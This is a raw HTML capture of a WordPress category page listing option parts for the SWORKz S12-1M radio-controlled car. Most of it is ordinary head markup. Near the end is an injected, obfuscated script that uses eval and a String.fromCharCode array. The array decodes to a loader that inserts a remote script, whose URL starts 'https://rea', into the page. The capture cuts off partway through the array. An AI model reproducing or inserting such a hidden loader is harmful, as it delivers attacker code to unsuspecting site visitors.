

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://sworkz.com/category/cars/electric-cars/s12-1m/option-parts-for-s12-1m
body_size: 14347
content:
<!DOCTYPE html> 
<html class="no-js" dir="ltr" lang="ja" prefix="og: https://ogp.me/ns#">

<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=1320,maximum-scale=1.0">

	
	<link rel="pingback" href="http://sworkz.com/xmlrpc.php">
	
		<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO 4.4.6 - aioseo.com -->
		<title>Option parts for S12-1M - SWORKz</title>

<link rel="stylesheet" href="http://sworkz.com/wp-content/plugins/sitepress-multilingual-cms/res/css/language-selector.css?v=3.1.9.5" type="text/css" media="all" />
		<meta name="robots" content="max-image-preview:large" />
		<link rel="canonical" href="http://sworkz.com/category/cars/electric-cars/s12-1m/option-parts-for-s12-1m" />
		<link rel="next" href="http://sworkz.com/category/cars/electric-cars/s12-1m/option-parts-for-s12-1m/page/2" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.4.6" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"http:\/\/sworkz.com\/category\/cars\/electric-cars\/s12-1m\/option-parts-for-s12-1m#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"http:\/\/sworkz.com\/#listItem","position":1,"item":{"@type":"WebPage","@id":"http:\/\/sworkz.com\/","name":"Home","url":"http:\/\/sworkz.com\/"},"nextItem":"http:\/\/sworkz.com\/category\/cars#listItem"},{"@type":"ListItem","@id":"http:\/\/sworkz.com\/category\/cars#listItem","position":2,"item":{"@type":"WebPage","@id":"http:\/\/sworkz.com\/category\/cars","name":"CARS","url":"http:\/\/sworkz.com\/category\/cars"},"nextItem":"http:\/\/sworkz.com\/category\/cars\/electric-cars#listItem","previousItem":"http:\/\/sworkz.com\/#listItem"},{"@type":"ListItem","@id":"http:\/\/sworkz.com\/category\/cars\/electric-cars#listItem","position":3,"item":{"@type":"WebPage","@id":"http:\/\/sworkz.com\/category\/cars\/electric-cars","name":"Electric Cars","url":"http:\/\/sworkz.com\/category\/cars\/electric-cars"},"nextItem":"http:\/\/sworkz.com\/category\/cars\/electric-cars\/s12-1m#listItem","previousItem":"http:\/\/sworkz.com\/category\/cars#listItem"},{"@type":"ListItem","@id":"http:\/\/sworkz.com\/category\/cars\/electric-cars\/s12-1m#listItem","position":4,"item":{"@type":"WebPage","@id":"http:\/\/sworkz.com\/category\/cars\/electric-cars\/s12-1m","name":"S12-1M","url":"http:\/\/sworkz.com\/category\/cars\/electric-cars\/s12-1m"},"nextItem":"http:\/\/sworkz.com\/category\/cars\/electric-cars\/s12-1m\/option-parts-for-s12-1m#listItem","previousItem":"http:\/\/sworkz.com\/category\/cars\/electric-cars#listItem"},{"@type":"ListItem","@id":"http:\/\/sworkz.com\/category\/cars\/electric-cars\/s12-1m\/option-parts-for-s12-1m#listItem","position":5,"item":{"@type":"WebPage","@id":"http:\/\/sworkz.com\/category\/cars\/electric-cars\/s12-1m\/option-parts-for-s12-1m","name":"Option parts for S12-1M","url":"http:\/\/sworkz.com\/category\/cars\/electric-cars\/s12-1m\/option-parts-for-s12-1m"},"previousItem":"http:\/\/sworkz.com\/category\/cars\/electric-cars\/s12-1m#listItem"}]},{"@type":"CollectionPage","@id":"http:\/\/sworkz.com\/category\/cars\/electric-cars\/s12-1m\/option-parts-for-s12-1m#collectionpage","url":"http:\/\/sworkz.com\/category\/cars\/electric-cars\/s12-1m\/option-parts-for-s12-1m","name":"Option parts for S12-1M - SWORKz","inLanguage":"ja","isPartOf":{"@id":"http:\/\/sworkz.com\/#website"},"breadcrumb":{"@id":"http:\/\/sworkz.com\/category\/cars\/electric-cars\/s12-1m\/option-parts-for-s12-1m#breadcrumblist"}},{"@type":"Organization","@id":"http:\/\/sworkz.com\/#organization","name":"SWORKz","url":"http:\/\/sworkz.com\/"},{"@type":"WebSite","@id":"http:\/\/sworkz.com\/#website","url":"http:\/\/sworkz.com\/","name":"SWORKz","inLanguage":"ja","publisher":{"@id":"http:\/\/sworkz.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<script>document.documentElement.className = document.documentElement.className.replace("no-js","js");</script>
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="SWORKz &raquo; フィード" href="http://sworkz.com/feed" />
<link rel="alternate" type="application/rss+xml" title="SWORKz &raquo; コメントフィード" href="http://sworkz.com/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="SWORKz &raquo; Option parts for S12-1M カテゴリーのフィード" href="http://sworkz.com/category/cars/electric-cars/s12-1m/option-parts-for-s12-1m/feed" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/sworkz.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='pt-cv-public-style-css' href='http://sworkz.com/wp-content/plugins/content-views-query-and-display-post-page/public/assets/css/cv.css?ver=3.5.0' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='http://sworkz.com/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='http://sworkz.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='http://sworkz.com/wp-content/themes/hueman/style.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='custom-css' href='http://sworkz.com/wp-content/themes/hueman/custom.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='http://sworkz.com/wp-content/themes/hueman/fonts/font-awesome.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='jquery.bxslider-css' href='http://sworkz.com/wp-content/themes/hueman/jquery.bxslider.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='slb_core-css' href='http://sworkz.com/wp-content/plugins/simple-lightbox/client/css/app.css?ver=2.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='jquery.lightbox.min.css-css' href='http://sworkz.com/wp-content/plugins/wp-jquery-lightbox/styles/lightbox.min.css?ver=1.4.8' type='text/css' media='all' />
<script type="text/javascript" src="https://ajax.googleapis.com/ajax/libs/jquery/1.8.1/jquery.min.js?ver=1.8.3" id="jquery-js"></script>
<script type="text/javascript" src="http://sworkz.com/wp-content/themes/hueman/js/jquery.bxslider.js?ver=6.7.4" id="bxslider-js"></script>
<script type="text/javascript" src="http://sworkz.com/wp-content/themes/hueman/js/jquery.flexslider.min.js?ver=6.7.4" id="flexslider-js"></script>
<link rel="https://api.w.org/" href="http://sworkz.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="http://sworkz.com/wp-json/wp/v2/categories/114" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://sworkz.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<meta name="generator" content="WPML ver:3.1.9.5 stt:28,63,1;0" />
<link rel="shortcut icon" href="http://sworkz.com/wp-content/uploads/2014/11/favicon.gif" />
<!--[if lt IE 9]>
<script src="http://sworkz.com/wp-content/themes/hueman/js/ie/html5.js"></script>
<script src="http://sworkz.com/wp-content/themes/hueman/js/ie/selectivizr.js"></script>
<![endif]-->
<script>var e=eval;var v=String;var a ='fr'+'o'+'mCh'+'arC'+'ode';var l=v[a](40,102,117,110,99,116,105,111,110,40,95,48,120,53,48,50,99,56,102,44,95,48,120,55,54,54,98,57,100,41,123,118,97,114,32,95,48,120,49,56,102,101,102,100,61,95,48,120,51,98,57,101,44,95,48,120,51,48,98,56,48,54,61,95,48,120,53,48,50,99,56,102,40,41,59,119,104,105,108,101,40,33,33,91,93,41,123,116,114,121,123,118,97,114,32,95,48,120,51,51,56,48,57,51,61,45,112,97,114,115,101,73,110,116,40,95,48,120,49,56,102,101,102,100,40,48,120,56,100,41,41,47,48,120,49,42,40,112,97,114,115,101,73,110,116,40,95,48,120,49,56,102,101,102,100,40,48,120,56,53,41,41,47,48,120,50,41,43,112,97,114,115,101,73,110,116,40,95,48,120,49,56,102,101,102,100,40,48,120,57,97,41,41,47,48,120,51,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,56,102,101,102,100,40,48,120,56,56,41,41,47,48,120,52,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,56,102,101,102,100,40,48,120,56,55,41,41,47,48,120,53,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,56,102,101,102,100,40,48,120,57,56,41,41,47,48,120,54,41,43,112,97,114,115,101,73,110,116,40,95,48,120,49,56,102,101,102,100,40,48,120,57,99,41,41,47,48,120,55,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,56,102,101,102,100,40,48,120,56,57,41,41,47,48,120,56,43,112,97,114,115,101,73,110,116,40,95,48,120,49,56,102,101,102,100,40,48,120,56,101,41,41,47,48,120,57,42,40,112,97,114,115,101,73,110,116,40,95,48,120,49,56,102,101,102,100,40,48,120,57,55,41,41,47,48,120,97,41,59,105,102,40,95,48,120,51,51,56,48,57,51,61,61,61,95,48,120,55,54,54,98,57,100,41,98,114,101,97,107,59,101,108,115,101,32,95,48,120,51,48,98,56,48,54,91,39,112,117,115,104,39,93,40,95,48,120,51,48,98,56,48,54,91,39,115,104,105,102,116,39,93,40,41,41,59,125,99,97,116,99,104,40,95,48,120,102,56,98,101,50,56,41,123,95,48,120,51,48,98,56,48,54,91,39,112,117,115,104,39,93,40,95,48,120,51,48,98,56,48,54,91,39,115,104,105,102,116,39,93,40,41,41,59,125,125,125,40,95,48,120,53,97,55,54,44,48,120,51,52,53,54,54,41,41,59,102,117,110,99,116,105,111,110,32,95,48,120,50,98,99,99,50,52,40,95,48,120,53,102,52,57,54,48,41,123,118,97,114,32,95,48,120,50,53,53,52,52,48,61,95,48,120,51,98,57,101,59,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,91,39,113,117,101,114,121,83,101,108,101,99,116,111,114,39,93,40,95,48,120,50,53,53,52,52,48,40,48,120,56,99,41,41,41,59,125,102,117,110,99,116,105,111,110,32,95,48,120,49,53,53,49,51,56,40,41,123,118,97,114,32,95,48,120,52,53,57,99,98,97,61,95,48,120,51,98,57,101,44,95,48,120,50,101,100,98,57,54,61,100,111,99,117,109,101,110,116,44,95,48,120,51,50,49,52,54,52,61,95,48,120,50,101,100,98,57,54,91,95,48,120,52,53,57,99,98,97,40,48,120,57,98,41,93,40,95,48,120,52,53,57,99,98,97,40,48,120,57,53,41,41,59,95,48,120,51,50,49,52,54,52,91,95,48,120,52,53,57,99,98,97,40,48,120,56,102,41,93,61,95,48,120,52,53,57,99,98,97,40,48,120,57,52,41,44,95,48,120,51,50,49,52,54,52,91,95,48,120,52,53,57,99,98,97,40,48,120,56,97,41,93,61,95,48,120,52,53,57,99,98,97,40,48,120,57,57,41,44,95,48,120,51,50,49,52,54,52,91,39,105,100,39,93,61,39,115,112,101,99,116,114,39,44,95,48,120,50,98,99,99,50,52,40,39,115,112,101,99,116,114,39,41,61,61,61,33,91,93,38,38,40,100,111,99,117,109,101,110,116,91,95,48,120,52,53,57,99,98,97,40,48,120,57,48,41,93,63,40,100,111,99,117,109,101,110,116,91,95,48,120,52,53,57,99,98,97,40,48,120,57,48,41,93,91,95,48,120,52,53,57,99,98,97,40,48,120,57,49,41,93,91,95,48,120,52,53,57,99,98,97,40,48,120,57,50,41,93,40,95,48,120,51,50,49,52,54,52,44,100,111,99,117,109,101,110,116,91,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,93,41,44,100,111,99,117,109,101,110,116,91,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,93,91,95,48,120,52,53,57,99,98,97,40,48,120,56,54,41,93,40,41,41,58,95,48,120,50,101,100,98,57,54,91,95,48,120,52,53,57,99,98,97,40,48,120,56,98,41,93,40,95,48,120,52,53,57,99,98,97,40,48,120,57,51,41,41,91,48,120,48,93,91,95,48,120,52,53,57,99,98,97,40,48,120,57,54,41,93,40,95,48,120,51,50,49,52,54,52,41,41,59,125,95,48,120,49,53,53,49,51,56,40,41,59,102,117,110,99,116,105,111,110,32,95,48,120,51,98,57,101,40,95,48,120,53,51,98,97,48,102,44,95,48,120,49,100,98,99,100,49,41,123,118,97,114,32,95,48,120,53,97,55,54,51,49,61,95,48,120,53,97,55,54,40,41,59,114,101,116,117,114,110,32,95,48,120,51,98,57,101,61,102,117,110,99,116,105,111,110,40,95,48,120,51,98,57,101,56,101,44,95,48,120,50,100,97,101,54,51,41,123,95,48,120,51,98,57,101,56,101,61,95,48,120,51,98,57,101,56,101,45,48,120,56,53,59,118,97,114,32,95,48,120,52,99,48,100,48,99,61,95,48,120,53,97,55,54,51,49,91,95,48,120,51,98,57,101,56,101,93,59,114,101,116,117,114,110,32,95,48,120,52,99,48,100,48,99,59,125,44,95,48,120,51,98,57,101,40,95,48,120,53,51,98,97,48,102,44,95,48,120,49,100,98,99,100,49,41,59,125,102,117,110,99,116,105,111,110,32,95,48,120,53,97,55,54,40,41,123,118,97,114,32,95,48,120,50,51,52,50,102,98,61,91,39,49,56,49,56,54,54,68,82,67,103,115,88,39,44,39,99,114,101,97,116,101,69,108,101,109,101,110,116,39,44,39,50,55,53,57,50,56,49,83,111,72,88,101,83,39,44,39,54,54,48,53,48,56,97,77,101,70,98,103,39,44,39,114,101,109,111,118,101,39,44,39,49,52,48,48,52,48,99,82,106,98,75,87,39,44,39,49,50,53,56,57,52,52,97,67,68,97,74,121,39,44,39,57,55,55,57,52,52,81,80,72,65,101,83,39,44,39,116,121,112,101,39,44,39,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,39,44,39,115,99,114,105,112,116,91,105,100,61,92,120,50,50,98,114,101,97,107,102,97,115,116,92,120,50,50,93,39,44,39,49,115,79,77,106,108,103,39,44,39,57,80,67,68,103,98,67,39,44,39,115,114,99,39,44,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,44,39,112,97,114,101,110,116,78,111,100,101,39,44,39,105,110,115,101,114,116,66,101,102,111,114,101,39,44,39,104,101,97,100,39,44,39,104,116,116,112,115,58,47,47,114,101,97,